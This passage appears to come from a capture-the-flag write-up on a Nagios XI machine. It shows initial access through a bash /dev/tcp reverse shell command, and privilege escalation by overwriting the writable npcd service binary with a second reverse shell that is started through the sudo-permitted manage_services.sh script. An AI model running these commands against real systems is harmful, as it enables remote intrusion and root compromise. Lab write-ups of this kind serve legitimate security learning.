
The Command contains:
bash -c 'bash -i >& /dev/tcp/10.10.14.115/1996 0>&1'
The Service one:
 The button to run the
 Service.
 Let’s go we have our entry point!
🪜 Privesc
After loooong enumeration, I understood the attack path…!
Basic enumeration with sudo -l gives:


I tried to run some of them but nothing:
However, some of bash scripts seem to be interesting, especially manage_services.sh.
#!/bin/bash
#
# Manage Services (start/stop/restart)
# Copyright (c) 2015-2020 Nagios Enterprises, LLC. All rights reserved.
#
# =====================
# Built to allow start/stop/restart of services using the proper method based on
# the actual version of operating system.
#
# Examples:
# ./manage_services.sh start httpd
# ./manage_services.sh restart mysqld
# ./manage_services.sh checkconfig nagios
#

BASEDIR=$(dirname $(readlink -f $0))

# Import xi-sys.cfg config vars
. $BASEDIR/../etc/xi-sys.cfg

# Things you can do
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")

# Helper functions
# -----------------------

contains () {
    local array="$1[@]"
    local seeking=$2

...SNIP...

# Ubuntu / Debian

if [ "$distro" == "Debian" ] || [ "$distro" == "Ubuntu" ]; then
    # Adjust the shellinabox service, no trailing 'd' in Debian/Ubuntu
    if [ "$service" == "shellinaboxd" ]; then
        service="shellinabox"
    fi

    if [ `command -v systemctl` ]; then
        `which systemctl` --no-pager "$action" "$service" $args
        return_code=$?
    else
        `which service` "$service" "$action"
        return_code=$?
    fi
fi
Let’s resume:
- I am allowed to run some services, but the required binaries do not exist.
manage_services.shpermits to run service withsystemctl.
Ok so, in the case npcd is started from systemctl, I need to check systemd service configuration:
nagios@monitored:~$ cat /etc/systemd/system/npcd.service
[Unit]
Description=Nagios Process Control Daemon
After=syslog.target network.target local-fs.target

[Service]
ExecStart=/usr/local/nagios/bin/npcd -f /usr/local/nagios/etc/pnp/npcd.cfg

[Install]
WantedBy=multi-user.target
Can I edit the binary located at /usr/local/nagios/bin/npcd?
nagios@monitored:~$ ls -l /usr/local/nagios/bin/npcd
-rwxr-xr-x 1 nagios nagios 62 May  7 14:19 /usr/local/nagios/bin/npcd
Hum, like it!
First, I just put my revshell into:
nagios@monitored:~$ cat /usr/local/nagios/bin/npcd
#!/bin/env bash
bash -p -i >& /dev/tcp/10.10.14.115/1998 0>&1
Start my listener:
 nc -lvnp 1998
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1998
Ncat: Listening on 0.0.0.0:1998
Then, I start the service from /usr/local/nagiosxi/scripts/manage_services.sh:

PWNED!